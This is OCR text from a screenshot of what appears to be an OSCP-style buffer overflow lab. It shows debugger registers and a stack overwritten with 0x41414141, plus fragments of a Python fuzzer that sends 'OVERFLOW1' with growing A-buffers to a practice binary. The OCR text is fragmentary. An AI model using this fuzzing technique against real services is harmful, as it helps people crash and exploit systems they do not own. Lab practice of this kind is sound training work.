 Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
Registers (FPU) < < <
1A2F268 ASCII "OVERFLOW1 AAAAAAAAAAAAAAAAAAAAA
166B428
0000000
1414141
1A2FA30 ASCII "AAAAAAAAAAAAAAAAAA♪◙"
1414141
0000000
0000000
1414141
ES 0023 32bit 0(FFFFFFFF)
CS 001B 32bit 0(FFFFFFFF)
SS 0023 32bit 0(FFFFFFFF)
DS 0023 32bit 0(FFFFFFFF)
FS 003B 32bit 7FFDE000(4000)
GS 0000 NULL
LastErr ERROR_SUCCESS (00000000)
0010246 (NO,NB,E,BE,NS,PE,GE,LE)
mpty g
mpty g
mpty g
mpty g
mpty g
mpty g
mpty g
mpty g
3 2 1 0 E S P U O Z D I
000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
27F Prec NEAR,53 Mask 1 1 1 1 1 1
ps\oscp\oscp.exe
from 10.8.210.115:47338
s...
from 10.8.210.115:47340
s...
from 10.8.210.115:47342
s...
from 10.8.210.115:47344
s...
from 10.8.210.115:47346
s...
from 10.8.210.115:47348
s...
from 10.8.210.115:47350
s...
from 10.8.210.115:47370
s...
01A2FA30 41414141 AAAA
01A2FA34 41414141 AAAA
01A2FA38 41414141 AAAA
01A2FA3C 41414141 AAAA
01A2FA40 0A0D4141 AA..
01A2FA44 765D3F00 .?]v
01A2FA48 7FFDE000
01A2FA4C 00000000 ....
01A2FA50 00510000 ..Q.
01A2FA54 0045D95B
01A2FA58 FFFFFFFE
01A2FA5C 77C160FE RETURN to ntdll.77C160F
ing [41414141] - use Shift+F7/F8/F9 to pass exception to program
Paused
SV
5:15 AM
9/4/2021
s.send(sendbuff.encode(
print(s.recv(1024).deco
s.close()
time.sleep(1)
OVERFLOW1 COMPLETE
size: 300
OVERFLOW1 COMPLETE
size: 400
OVERFLOW1 COMPLETE
size: 500
OVERFLOW1 COMPLETE
size: 600
OVERFLOW1 COMPLETE
size: 700
OVERFLOW1 COMPLETE
size: 800
OVERFLOW1 COMPLETE
size: 900
OVERFLOW1 COMPLETE
size: 1000
OVERFLOW1 COMPLETE
size: 1100
OVERFLOW1 COMPLETE
size: 1200
OVERFLOW1 COMPLETE
size: 1300
OVERFLOW1 COMPLETE
size: 1400
OVERFLOW1 COMPLETE
size: 1500
OVERFLOW1 COMPLETE
size: 1600
OVERFLOW1 COMPLETE
size: 1700
OVERFLOW1 COMPLETE
size: 1800
OVERFLOW1 COMPLETE
size: 1900